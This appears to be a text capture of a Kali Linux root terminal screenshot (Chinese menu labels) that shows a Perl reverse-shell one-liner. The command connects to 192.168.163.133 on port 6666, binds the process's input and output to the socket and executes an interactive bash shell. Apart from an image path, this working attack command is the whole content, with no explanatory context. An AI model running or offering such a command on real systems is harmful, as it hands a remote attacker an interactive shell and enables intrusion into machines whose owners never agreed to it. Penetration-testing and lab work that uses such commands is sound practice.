 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# perl -e 'use Socket;$i="192.168.163.133";$p=6666;socket(S,PF_INET,S
OCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){o
pen(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'